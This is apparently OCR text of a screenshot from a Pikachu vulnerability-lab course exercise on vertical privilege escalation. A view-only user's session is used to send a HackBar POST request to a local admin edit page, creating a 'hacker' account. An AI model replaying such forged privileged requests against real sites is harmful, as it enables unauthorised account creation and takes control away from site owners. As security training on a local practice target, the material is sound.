 Pikachu 漏洞练习平台 pika~pika~
系统介绍
Over Permission > op2 user
暴力破解
欢迎来到后台管理中心,您只有查看权限! | 退出登录
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
概述
用名 性别 手机 邮箱 地址
test 男 13666666666 test@gmail.com test
allen boy 13676767767 allen@pikachu.com nba 76
kobe boy 15988767673 kobe@pikachu.com nba lakes
grady boy 13676765545 grady@pikachu.com nba hs
kevin boy 13677676754 kevin@pikachu.com Oklahoma City Thunder
lucy girl 12345678922 lucy@pikachu.com usa
lili girl 18656565545 lili@pikachu.com usa
test test test test test
hacker 男 13666666666 test@gmail.com test
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Web Scraper EditThisCookie »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:8080/vul/overpermission/op2/op2_admin_edit.php
Enable
POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
username=hacker&password=hacker&sex=%E7%94%B7&phonenum=1366666666
6&email=test%40gmail.com&address=test&submit=%E5%88%9B%E5%BB%B
@拉勾教育